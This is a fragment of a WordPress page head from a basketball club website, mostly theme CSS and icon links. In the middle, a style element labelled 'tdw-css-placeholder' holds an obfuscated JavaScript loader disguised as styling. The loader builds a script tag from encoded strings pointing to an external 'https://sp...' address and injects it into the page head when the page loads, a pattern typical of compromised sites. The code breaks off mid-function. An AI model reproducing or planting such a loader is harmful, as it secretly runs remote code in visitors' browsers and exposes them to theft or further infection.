Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}body{background-color:#060606}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}</style>

<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#20b621}.tdm-btn-style2:before{border-color:#20b621}.tdm-btn-style2{color:#20b621}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #20b621;-moz-box-shadow:0 2px 16px #20b621;box-shadow:0 2px 16px #20b621}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #20b621;-moz-box-shadow:0 4px 26px #20b621;box-shadow:0 4px 26px #20b621}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 